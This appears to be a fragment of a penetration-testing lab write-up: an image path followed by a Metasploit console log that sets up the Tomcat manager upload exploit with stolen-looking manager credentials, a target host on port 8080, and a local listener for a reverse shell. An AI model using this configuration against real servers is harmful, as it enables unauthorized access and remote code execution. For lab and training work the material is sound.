 msf6 exploit(multi/http/tomcat_mgr_upload) > set HttpPassword H4c!!!
HttpPassword => H4c!!!
msf6 exploit(multi/http/tomcat_mgr_upload) > set HttpUsername sml
HttpUsername => sml
msf6 exploit(multi/http/tomcat_mgr_upload) > set RHOSTS 10.0.0.108
RHOSTS => 10.0.0.108
msf6 exploit(multi/http/tomcat_mgr_upload) > set RPORT 8080
RPORT => 8080
msf6 exploit(multi/http/tomcat_mgr_upload) > set LHOST 10.0.0.3
LHOST => 10.0.0.3
msf6 exploit(multi/http/tomcat_mgr_upload) >
msf6 exploit(multi/http/tomcat_mgr_upload) >